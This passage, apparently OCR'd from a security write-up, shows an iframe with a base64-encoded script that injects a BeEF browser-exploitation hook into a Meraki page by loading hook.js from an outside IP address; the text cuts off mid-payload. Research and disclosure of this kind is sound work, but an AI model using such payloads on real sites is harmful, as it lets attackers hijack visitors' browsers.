
The final attack vector to inject the initial BeEF
hook in Meraki's page is:
<iframe
src="data:text/html;base64,PHNjcml
wdD5zPWRvY3VtZW50LmNyZ
WF0ZUVsZW1lbnQoJ3NjcmlwdCcpO3MudHl
wZT0ndGV4dC9qYXZhc2Nya
XB0JztzLnNyYz0naHR0cHM6Ly8xNzQuMTM
2LjExMS4xMjIvaG9vay5qc
yc7ZG9jdW1lbnQuZ2V0RWxlbWVudHNCeVR
hZ05hbWUoJ2hlYWQnKVswX